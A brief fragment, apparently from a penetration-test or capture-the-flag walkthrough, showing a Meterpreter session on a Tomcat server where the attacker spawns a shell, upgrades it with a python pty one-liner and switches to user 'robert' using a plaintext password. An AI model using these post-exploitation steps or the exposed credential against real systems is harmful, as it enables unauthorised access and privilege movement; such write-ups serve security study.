 meterpreter > shell
Process 17 created.
Channel 40 created.
python -c 'import pty; pty.spawn("/bin/bash")'
tomcat@server3:~/conf$ su robert
su robert
Password: robert@1234567890!@#
The password
worked!
robert@server3:/opt/tomcat/conf$ id
id
uid=999(robert) gid=999(robert) groups=999(robert)
robert@server3:/opt/tomcat/conf$